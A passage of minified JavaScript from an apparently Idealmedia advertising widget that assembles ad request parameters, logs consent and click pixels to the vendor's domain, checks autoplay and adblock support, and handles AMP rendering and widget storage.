S=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}')[3];this.app.requestParams.advsrcid=S.advSrcId,this.app.requestParams.token=this.app.context._mgToken||this.app.getRoot().dataset.token}if(this.app.servicerData.adv_src_id&&(this.app.requestParams.advsrcid=this.app.servicerData.adv_src_id),this.app.sourceName&&(this.app.requestParams.src_id=this.app.sourceName),typeof this.app.context["ampOptions1457387_"+this.app.uniqId]<"u")try{let v=JSON.parse(this.app.context["ampOptions1457387_"+this.app.uniqId].replace(/'/g,'"')),{srcId:S,limitAds:w}=v||{};S&&S!=="${PUBLISHER_ID}"&&(this.app.requestParams.src_id=S),w&&w!=="${LIMIT_ADS}"&&(this.app.requestParams.limitads=w)}catch{}if(JSON.parse('["wages"]').indexOf("int_exchange")>=0){let v=this.app.context.document.querySelector('meta[property="og:title"]');if(this.app.context!==this.app.context.top)try{v=this.app.context.parent.document.querySelector('meta[property="og:title"]')}catch{}v&&(this.app.requestParams.ogtitle=encodeURIComponent(v.getAttribute("content")))}this.app.uniqId!==""&&(this.app.requestParams.uniqId=this.app.uniqId),this.app.getActiveChilds().length&&(this.app.requestParams.childs=this.app.getActiveChilds().join(",")),t&&(this.app.requestParams.rsh=t,this.app.requestParams.initial_composite=this.app.id,t===2&&this.app.collectExceptParams(),typeof this.app.requestParams.cmpreason<"u"&&delete this.app.requestParams.cmpreason,typeof this.app.requestParams.nocmp<"u"&&delete this.app.requestParams.nocmp,typeof this.app.requestParams.gptbid<"u"&&delete this.app.requestParams.gptbid),(Array.isArray(this.app.context._mgExceptAds)&&this.app.context._mgExceptAds.length||Array.isArray(this.app.context._mgExchangeNews)&&this.app.context._mgExchangeNews.length||Array.isArray(this.app.context._mgIntExchangeNews)&&this.app.context._mgIntExchangeNews.length||typeof this.app.context.document.mgExceptIds<"u")&&this.app.collectExceptParams(),this.app.collectOnlyParams(),typeof this.app.context.MG_setRequestNonPersonalizedAds<"u"&&this.app.context.MG_setRequestNonPersonalizedAds==1&&(this.app.requestParams.npa=1);try{let v=navigator.connection||navigator.mozConnection||navigator.webkitConnection;typeof v.type<"u"&&(this.app.networkInformationType=v.type,this.app.requestParams.nit=this.app.networkInformationType),typeof v.effectiveType<"u"&&(this.app.networkInformationEffectiveType=v.effectiveType,this.app.requestParams.niet=this.app.networkInformationEffectiveType),typeof v.saveData<"u"&&(this.app.networkInformationSaveData=v.saveData?1:0,this.app.requestParams.nisd=v.saveData)}catch{}typeof this.app.context._mgSingleJS882985<"u"&&(this.app.requestParams.jsp=this.app.context._mgSingleJS882985),this.app.requestParams.evt=encodeURIComponent(JSON.stringify(this.app.getEventTrackerParams())),this.app.requestParams.pv=5,this.app.requestParams.lct=this.app.getLct(1768241449),this.app.requestParams.jsv="es6",this.app.requestParams.dpr=this.app.getDevicePixelRatio(),this.app.requestParams.ref=encodeURIComponent(this.app.contextBlock.stripAmpParts(this.app.refererParam)),this.app.requestParams.hashCommit=j.widgetBuilder,this.app.iframePlacementType!==0&&(this.app.requestParams.iframe=this.app.iframePlacementType);let p=this.app.getMuid();p.length&&(this.app.requestParams.muid=p);let d=this.app.getArticlePublishedTime();d.length&&(this.app.requestParams.apt=encodeURIComponent(d));let f=this.app.context?.performance.getEntriesByType?.("navigation")[0]?.responseEnd,u=this.app.context?.performance.now?.(),y=Math.round(u-f);typeof y=="number"&&!isNaN(y)&&(this.app.requestParams.tfre=y)}getEventTrackerParams(){let t=[],e=i=>({event:i,methods:[1,2]});return this.app.supportImpressionTracking()&&t.push(e(1)),this.app.supportViewableTracking()&&t.push(e(2)),t}supportImpressionTracking(){return!0}supportViewableTracking(){return!0}collectExceptParams(){let t=this.app.getExceptTeasersIds(tt.Wages),e=this.app.getExceptTeasersIds(tt.InternalExchange),i=this.app.getExceptTeasersIds(tt.Exchange);t.length&&(this.app.requestParams.except_ads=t.join(",")),e.length&&(this.app.requestParams.exclude_int_exchange=e.join(",")),i.length&&(this.app.requestParams.exclude_news=i.join(","))}collectOnlyParams(){let t=this.app.getQueryParameterByName("mg_demo_ads"),e=this.app.getQueryParameterByName("mg_demo_campaigns"),i=/^\d+(,\d+)*$/;t&&t.length&&i.test(t)&&(this.app.requestParams.only_ads=t),e&&e.length&&i.test(e)&&(this.app.requestParams.only_campaigns=e)}sendConsentLog(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={widget:`widget=${this.app.id}`,pvId:`pv_id=${this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||""}`,diffTime:`diff_time=${Math.ceil((t-this.app.startServicerTime)/1e3)}`,storage:`storage=${this.app.requestParams.consentOrigin===ae.Storage?1:0}`};e&&(i.sessionId=`session_id=${e}`),this.app.request.pixel(`loggingConsent${this.app.id}`,this.app.webProtocol+"//c.idealmedia.io/consent-log",i,{unique:!0})}getActiveChilds(){return JSON.parse("[1817947]")}addClickHandler(t,e){this.app.clickHandlers.push({handler:t,priority:e}),this.app.clickHandlers.sort(function(i,s){return i.priority<s.priority?-1:1})}widgetClickHandler(t){t||(t=this.app.context.event),t.target||(t.target=t.srcElement);let e=t.target;if(e.tagName!=="A"){e=this.app.getParentLink(e);let i=!1;if("which"in t?i=t.which===3:"button"in t&&(i=t.button===2),!e&&!i){let s=this.app.getParentElWithClass(t.target,"text-elements");if(s){let r=t.target.getElementsByTagName("A");r[0]?e=r[0]:(r=s.getElementsByTagName("A"),r[0]&&(e=r[0]))}if(e){e.click();return}}}if(e&&!(!e.hasAttribute("data-hash")&&!e.classList.contains("mg-close-action")))for(let i=0;i<this.app.clickHandlers.length;i++)try{if(!this[this.app.clickHandlers[i].handler](e,t))return}catch(s){this.app.log("Click Handler name: "+this.app.clickHandlers[i].handler+", error: ","error",s)}}start(){this.app.root&&this.app.countLoadBlocks==0&&this.app.injectScript(!1)}defaultComposite(t){}isPassiveSupported(){let t=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){t=!0}}))}catch{}return t}addEvent(t,e,i){let s=i.bind(this),p=["touchstart","touchmove","wheel","mousewheel"].indexOf(e)!==-1&&this.app.passiveIsSupported;return t.addEventListener(e,s,p?{passive:!0}:!1),s}removeEvent(t,e,i){t.removeEventListener(e,i,!1)}getMainCssSelector(){return"#"+(this.app.realRoot?this.app.realRoot.id:this.app.root.id)}doubleClickHandler(t,e=!1){let i=t.getAttribute("data-hash"),s=t.getAttribute("href"),r={checkId:"checkId="+this.app.doubleClickCheckId,cid:"cid="+this.app.getWidgetValue("id",1457387),gb_uid:"gb_uid="+this.app.getWidgetValue("goodsPartUid",57789310),h2:"h2="+this.app.servicerData.h2,hash:"hash="+i,percent:"percent="+this.app.doubleClickPercent,type:"type="+this.app.doubleClickType,url:"url="+encodeURIComponent(s),uuid:"uuid="+this.app.servicerData.rid};e&&(r.isOut="isOut="+Number(e)),this.app.request.pixel("doubleclick",this.app.webProtocol+"//c.idealmedia.io/doubleclick",r,{})}isAzerionTeaser(t,e){let i=this.app.teaserData[e||t?.getAttribute("data-hash")];return!!(i&&i.type===st.Teaser&&i.coopType===tt.Azerion)}adBlockDetect(){return this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adblockDetectResult}isShadowRoot(){try{return typeof this.app.root.getRootNode<"u"&&!!this.app.root.getRootNode().host}catch{return!1}}canUseShadowDom(){let t=this.app.root.parentNode;return!!(t&&(t.id?.indexOf("ScriptRoot")>0||t.dataset?.type==="_mgwidget")&&typeof t.attachShadow=="function")}getRoot(){return this.app.isShadowRoot()?this.app.root.getRootNode().host:this.app.root.parentElement}getLct(t){return t-t%60}isAmp(){return typeof this.app.context.context<"u"&&typeof this.app.context.context.data<"u"&&typeof this.app.context.context.data.widget<"u"?!0:typeof this.app.context.boundingClientRect1457387<"u"&&typeof this.app.context.intersectionRect1457387<"u"}isIframe(){try{return this.app.context.self!==this.app.context.top}catch{return!0}}startMgqwp(){typeof this.context._mgwqp<"u"?setTimeout(()=>{this.context._mgwqp()},0):setTimeout(()=>{this.startMgqwp()},50)}htmlEntities(t,e=!1){let i=String(typeof t<"u"?t:"");return e||(i=i.replace(/&/g,"&amp;")),i.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}getRenderer(t){return t.indexOf("data-template-schema")===-1?this.app.renderClassicBlock:this.app.renderSchematicBlock}getViewrateParams(){let t=Object.keys(this.app.teaserData).filter(s=>this.app.teaserData[s].isViewed),e=t.length,i=t.map(s=>this.app.teaserData[s].page).filter((s,r,p)=>p.indexOf(s)===r).reduce((s,r)=>s+this.app.pagesServicerData.filter(p=>p.page===r)[0]?.teasersCount,0);return{views:e,renders:i}}getUserAgentDataParams(){if(this.app.userAgentDataParams)return this.app.userAgentDataParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgAgentDataParams"))}catch{return null}return null}getVideoMetricsParams(){if(this.app.videoMetricsParams)return this.app.videoMetricsParams;try{if(this.app.context.sessionStorage)return JSON.parse(this.app.context.sessionStorage.getItem("_mgVideoMetricsParams"))}catch{return null}return null}buildSingleJSBackfillDiv(t){let e=document.createElement("div"),i=this.app.getRoot().dataset;return e.dataset.widgetId=String(t),Object.keys(i).forEach(s=>{s!=="uid"&&s!=="widgetId"&&(e.dataset[s]=i[s])}),e}getBackfillParamsByString(){let t=this.app.getExceptTeasersIds(tt.Wages),e=this.app.getExceptTeasersIds(tt.InternalExchange),i=this.app.getExceptTeasersIds(tt.Exchange),{cxurl:s,ref:r,implVersion:p,container:d}=this.app.requestParams,{gdpr_consent:f,gdpr:u}=this.app.consentsBlock.getConsentData()||{};return"<script>var _mgExceptAds = ["+t+"];var _mgIntExchangeNews = ["+e+"];var _mgExchangeNews = ["+i+'];var _mgBackfillCxurl = "'+decodeURIComponent(s)+'";var _mgBackfillRef = "'+decodeURIComponent(r)+'";<\/script>'+(d?'<script>var _mgBackfillContainer = "'+d+'";<\/script>':"")+(this.app.isAmp()?"<script>var _mgBackfillImplVersion = "+p+";<\/script>":"")+(this.app.isAmp()&&f?"<script>var _mgGdprApplies = "+u+'; var _mgConsentData = "'+f+'";<\/script>':"")}getPagePath(){let e=this.app.getMostTopWindow().location.pathname;return this.app.isAmp()&&this.app.context.context.location&&(e=this.app.context.context.location.pathname),e}getObserverWidgetHookName(){return this.app.isShowedUpFormat?"observerPopupWidgetHooks":"observerWidgetHooks"}clearPlaceReservation(){this.app.root&&(this.app.root.style.width="auto",this.app.root.style.height="auto")}}});function Ut(m,t){async function e(...i){await xe.acquireStorage(()=>{m.call(this,...i)}),typeof i[i.length-1]=="function"&&i[i.length-1]()}return e}var Yt,bt,Ue,xe,Lt,go,Rt,me=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.ping="ping",m.get="get",m.set="set",m.lock="lock",m.unlock="unlock"})(Yt||(Yt={}));(function(m){m.local="local",m.session="session",m.page="page"})(bt||(bt={}));Ue=class{constructor(){if(this.callbacks={},this.pingIntervalId=null,this.internalStore={},this.isCrossDomainStorageEnabled()){let t=document.createElement("iframe");t.src="https://cdn.idealmedia.io/widgets/storage.html",t.style.display="none",t.setAttribute("aria-hidden","true"),document.body.appendChild(t),this.frame=t.contentWindow,this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},window.addEventListener("message",e=>{if(typeof e.data._mgstorage<"u"){let i=e.data._mgstorage;i.error&&console.error(i.error),this.callbacks[i.eventId](i)}})}else this.internalStore[bt.local]=localStorage,this.internalStore[bt.session]=sessionStorage,this.internalStore[bt.page]=window}async waitForFrame(){return new Promise(t=>{this.pingIntervalId=setInterval(()=>{let e=this.getEventId();this.callbacks[e]=()=>{clearInterval(this.pingIntervalId),t()},this.request({eventId:e,srcId:"widget",action:Yt.ping})},100)})}async get(t,e,i){return new Promise(s=>{let r=this.getEventId();this.callbacks[r]=p=>{s(p.data)},this.request({eventId:r,engine:e,srcId:"widget",action:Yt.get,lockId:t,key:i})})}async set(t,e,i,s){return new Promise(r=>{let p=this.getEventId();this.callbacks[p]=()=>{r()},this.request({eventId:p,engine:e,srcId:"widget",action:Yt.set,lockId:t,key:i,val:s})})}async lock(){return new Promise(t=>{let e=this.getEventId();this.callbacks[e]=i=>{t(i.data)},this.request({eventId:e,srcId:"widget",action:Yt.lock})})}async unlock(t){return new Promise(e=>{let i=this.getEventId();this.callbacks[i]=s=>{e(s)},this.request({eventId:i,srcId:"widget",action:Yt.unlock,lockId:t})})}async fetch(t){this.internalStore[bt.local]=JSON.parse(await this.get(t,bt.local,this.getStorageKey()))??{},this.internalStore[bt.session]=JSON.parse(await this.get(t,bt.session,this.getStorageKey()))??{},this.internalStore[bt.page]=JSON.parse(await this.get(t,bt.page,this.getStorageKey()))??{}}async flush(t){await this.set(t,bt.local,this.getStorageKey(),JSON.stringify(this.internalStore[bt.local])),await this.set(t,bt.session,this.getStorageKey(),JSON.stringify(this.internalStore[bt.session])),await this.set(t,bt.page,this.getStorageKey(),JSON.stringify(this.internalStore[bt.page])),this.internalStore[bt.local]={},this.internalStore[bt.session]={},this.internalStore[bt.page]={},await this.unlock(t)}getStorageKey(){return"storage882985"}isCrossDomainStorageEnabled(){return!1}engine(t){return{getItem:e=>{let i=this.internalStore[t][e]??null;return i==="undefined"&&(i=null),i},setItem:(e,i)=>{this.internalStore[t][e]=i},removeItem:e=>{delete this.internalStore[t][e]}}}async acquireStorage(t){try{if(this.isCrossDomainStorageEnabled()){let e=await this.lock();await this.fetch(e),t(),await this.flush(e)}else t()}catch(e){console.error(e)}}getEventId(){return("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10)}request(t){this.frame.postMessage({_mgstorage:t},"*")}},xe=new Ue,Lt=xe.engine(bt.local),go=xe.engine(bt.session),Rt=xe.engine(bt.page)});var fs={};rt(fs,{VideoMetricsBlock:()=>ze});var ze,xs=$(()=>{C();P();B();W();A();_();L();R();at();kt();ze=class extends M{constructor(t){super(t),this.name="VideoMetricsBlock",this.userAgent=this.app.context.navigator?.userAgent||"",this.exceptionAgentList=["Zalo iOS"],this.videoType="video/mp4",this.isMetricsCollected=!1,this.collectMetrics()}waitForCollectMetrics(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.videoMetricsParams={mp4:0,ap:0},clearInterval(t),this.app.log(`${this.name}: too long Video Promise resolving process.`),s();return}this.isMetricsCollected&&(clearInterval(t),s())},10)})}collectMetrics(){let t={mp4:0,ap:0},e=()=>{this.isMetricsCollected=!0,this.app.videoMetricsParams={...t};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgVideoMetricsParams",JSON.stringify(t))}catch{}};if(this.isIosWebview()&&(this.isExceptionAgent()||Pt.IM===3)){e();return}try{let i=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:this.videoType}),s=this.app.context.document.createElement("video");if(s.muted=!0,s.autoplay=!0,s.loop=!0,s.setAttribute("playsinline",""),s.setAttribute("webkit-playsinline",""),s.src=URL.createObjectURL(i),typeof s.canPlayType<"u"){let p=s.canPlayType(this.videoType);(p=="maybe"||p=="probably")&&(t.mp4=1)}let r=s.play();typeof r<"u"?r.then(()=>{t.ap=1,s.src="",typeof s.remove<"u"&&s.remove(),e()}).catch(p=>{t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e()}):(t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e())}catch{t.mp4=0,t.ap=0,e()}}isIosWebview(){return/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(this.userAgent)}isExceptionAgent(){return this.exceptionAgentList.some(t=>this.userAgent.indexOf(t)!==-1)}}});var ms={};rt(ms,{NavigatorAgentDataBlock:()=>$e});var te,$e,gs=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m.architecture="scua",m.bitness="scub",m.brands="scu",m.fullVersionList="scufvl",m.mobile="scum",m.model="scumd",m.platform="scup",m.platformVersion="scupv",m.uaFullVersion="scufv",m.wow64="scuw"})(te||(te={}));$e=class extends M{constructor(t){super(t),this.name="NavigatorAgentDataBlock",this.isDataCollected=!1,this.collectUserAgentData()}waitForUserAgentData(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.userAgentDataParams=null,clearInterval(t),this.app.log(`${this.name}: too long collecting data process.`),s();return}this.isDataCollected&&(clearInterval(t),s())},10)})}collectUserAgentData(){this.app.context.navigator.userAgentData.getHighEntropyValues(Object.keys(te)).then(t=>{let e={};Object.keys(t).forEach(i=>{let s=t[i];if(typeof s=="boolean"&&(e[te[i]]=`${encodeURIComponent(s?"?1":"?0")}`),typeof s=="string"&&s.length&&(e[te[i]]=`${encodeURIComponent('"'+s+'"')}`),Array.isArray(s)&&s.length){let r=s.reduce((p,d,f,u)=>p+`"${d.brand}";v="${d.version}"${f!==u.length-1?", ":""}`,"");e[te[i]]=`${encodeURIComponent(r)}`}}),this.isDataCollected=!0,this.app.userAgentDataParams={...e};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgAgentDataParams",JSON.stringify(e))}catch{}}).catch(t=>{this.isDataCollected=!0,this.app.userAgentDataParams=null})}}});var bs={};rt(bs,{AmpRenderBlock:()=>je});var je,vs=$(()=>{C();P();B();W();A();_();L();R();at();kt();je=class extends M{constructor(t){super(t),this.name="AmpRenderBlock",this.addHook("afterPreRenderNewsHooks",this.ampRenderStart),this.addHook("afterLoadNewsHooks",this.ampResizeHook),this.ampPageView(),this.addHook("beforeLoadNewsHooks",this.ampPaidPageView),this.addHook("beforePrepareCappingDataHooks",this.ampPageImp,1e4)}ampRenderStart(){this.ampResizedHeight=this.app.precalcRect.height,this.app.context.context.renderStart({width:this.app.precalcRect.width,height:this.app.precalcRect.height})}ampPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Nt.PV)}ampPaidPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.checkPageViewId(Nt.PPV)}ampPageImp(t){typeof this.app.context.context.computeInMasterFrame<"u"?this.checkPageViewId(Nt.IMP):t()}checkPageViewId(t){let e=`_mgPage${t.toUpperCase()}Point882985`;this.app.context.context.computeInMasterFrame(this.app.context,e+"Amp",i=>{let s=this.app.context.context.pageViewId,r=localStorage.getItem(e+"AmpId")||"";if(s===r){let p=this.app.getMostTopWindow(),d=this.app.getPagePath();p[e]=p[e]||[],p[e].push(d),t===Nt.PV&&(this.app.initServicerRequest=!1)}localStorage.setItem(e+"AmpId",s),i()},()=>{})}askAmpForResize(){let t=Math.ceil(this.app.root.getBoundingClientRect().height),e=this.app.precalcRect.width;this.app.context.context.requestResize(e,t).then(()=>{this.app.ampResizeDenied=!1,this.ampResizedHeight=t},()=>{this.app.ampResizeDenied=!0})}ampResizeHook(){typeof this.ampResizeInterval>"u"&&(this.ampResizeInterval=setInterval(()=>{let t=Math.ceil(this.app.root.getBoundingClientRect().height);typeof this.app.ampResizeDenied<"u"&&this.app.ampResizeDenied?this.askAmpForResize():t!==this.ampResizedHeight&&this.askAmpForResize()},100))}}});var ws={};rt(ws,{MgqBlock:()=>Je});var Je,ys=$(()=>{C();P();B();W();A();_();L();R();at();Je=class extends M{constructor(t){super(t),this.isLongCheck=!1,this.name="MgqBlock",this.worker=this.createWorker(),this.init()}init(){this.app.context._mgq=this.app.context._mgq||[],typeof this.app.context._mgqp>"u"&&(this.app.context._mgqp=this.worker,this.app.context._mgqt=new Date().getTime(),this.worker())}createWorker(){return()=>{let t=this.app.context._mgq.length,e=this.app.context._mgq.slice(0),i=0;for(let s=0;s<t;s++){let r=e[s],p=this.app.context,d=r[0];if(r[0].indexOf(".")>0&&(p=p[r[0].split(".")[0]],d=r[0].split(".")[1]),typeof p[d]=="function"&&this.isAllowed(d)){try{p[d].apply(p,r.slice(1))}catch(f){this.app.log("mgq error:","error",f),this.app.debugBlock.sendData(`mgq error: ${f.message}`)}this.app.context._mgq.splice(s-i,1),i++}}this.app.context._mgqi||(this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},5)),this.isLongCheck||new Date().getTime()-this.app.context._mgqt>1e4&&(this.isLongCheck=!0,this.app.context.clearInterval(this.app.context._mgqi),this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},100))}}isAllowed(t){return t==="MgSensorInvoke"?!1:[/^_mgload$/,/^mgLoadAds.*$/,/^mgLoadAdsManual_.*$/,/^_mgConsentWait.*$/,/^.*CReject.*$/,/^.*Reject.*$/,/^.*LoadGoods.*$/,/^mgDefaultComposite.*$/,/^.*DefaultComposite.*$/,/^_mgRefreshBlock.*$/,/^_mgRefreshAds.*$/,/^closePopup.*$/].some(i=>i.test(t))}}});var Ye,ks=$(()=>{C();P();B();W();A();_();L();R();(function(m){m.es5="es5",m.es6="es6"})(Ye||(Ye={}))});var ge,Is=$(()=>{C();P();B();W();A();_();L();R();ks();Fe();(function(m){m.startedPage="mg-started-page",m.additionalPage="mg-additional-page",m.container="mg-additional-container",m.header="mg-additional-header",m.headerAdded="mg-header-added",m.popup="mg-additional-popup",m.popupInner="mg-additional-popup-inner",m.popupText="mg-additional-popup-text",m.popupTriangle="mg-additional-popup-triangle",m.popupCloseBtn="mg-additional-popup-close-btn",m.popupAdded="mg-popup-added",m.popupShowed="mg-popup-showed",m.popupClosed="mg-popup-closed",m.crossButtonContainer="mg-additional-cross-button",m.crossButton="mg-cross-button"})(ge||(ge={}))});var Ts={};rt(Ts,{UtilsBlock:()=>Xe});var Xe,Ss=$(()=>{C();P();B();W();A();_();L();R();at();Is();Xe=class extends M{constructor(t){super(t),this.name="UtilsBlock"}getScroll(){let t=this.app.getMostTopWindow();return{top:t.document.body.scrollTop||t.document.documentElement.scrollTop||0,left:t.document.body.scrollLeft||t.document.documentElement.scrollLeft||0}}getViewportSize(){let t=this.app.getMostTopWindow();return{width:t.innerWidth||t.document.documentElement.clientWidth,height:t.innerHeight||t.document.documentElement.clientHeight}}getRect(t,e){let i=t.getBoundingClientRect(),s={top:i.top,bottom:i.bottom,left:i.left,right:i.right,height:i.height?i.height:i.bottom-i.top,width:i.width?i.width:i.right-i.left};if(this.app.context.self!==this.app.context.top){let r=this.getFrame();if(r){let p=r.getBoundingClientRect();s.top+=p.top,s.bottom+=p.top,s.left+=p.left,s.right+=p.left}}if(e){let r=this.getScroll();s.top+=r.top,s.bottom+=r.top,s.left+=r.left,s.right+=r.left}return s}getFrame(){let t;try{let e;for(let i=this.app.context;i.frameElement;i=i.parent)e=i.frameElement;t=e}catch{t=null}return t}elementViewportIntersection(t){let e=this.getRect(t,!0),i=this.getViewportSize(),s=this.getScroll();for(let u in e)e.hasOwnProperty(u)&&(e[u]=Math.floor(e[u]));i.top=s.top,i.bottom=s.top+i.height,i.left=s.left,i.right=s.left+i.width;let r=e.width*e.height;if(!r)return 0;if(this.app.omidBlock&&this.app.omidBlock.getLastOmidData()){let 